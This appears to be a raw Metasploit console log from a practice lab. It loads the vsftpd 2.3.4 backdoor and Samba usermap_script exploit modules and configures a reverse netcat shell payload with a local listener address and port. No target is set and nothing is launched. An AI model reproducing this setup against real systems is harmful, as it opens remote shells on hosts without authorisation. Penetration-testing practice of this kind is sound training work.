 msf6 > use exploit/unix/ftp/vsftpd_234_backdoor
[*] No payload configured, defaulting to cmd/unix/interact
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > use exploit/multi/samba/usermap_script
[*] No payload configured, defaulting to cmd/unix/reverse_netcat
msf6 exploit(multi/samba/usermap_script) > cmd/unix/reverse_netcat
[-] Unknown command: cmd/unix/reverse_netcat. Run the help command for more details.
This is a module we can load. Do you want to use cmd/unix/reverse_netcat? [y/N]   y
msf6 payload(cmd/unix/reverse_netcat) > use exploit/multi/samba/usermap_script
[*] Using configured payload cmd/unix/reverse_netcat
msf6 exploit(multi/samba/usermap_script) > show options
Module options (exploit/multi/samba/usermap_script):
Name    Current Setting  Required  Description
RHOSTS                   yes       The target host(s), see https://docs.metasploit.com/docs/using-metasploit/b
asics/using-metasploit.html
RPORT   139              yes       The target port (TCP)
Payload options (cmd/unix/reverse_netcat):
Name   Current Setting  Required  Description
LHOST  10.0.2.15        yes       The listen address (an interface may be specified)
LPORT  4444             yes       The listen port
Exploit target:
Id  Name
--  ----
0   Automatic
View the full module info with the info, or info -d command.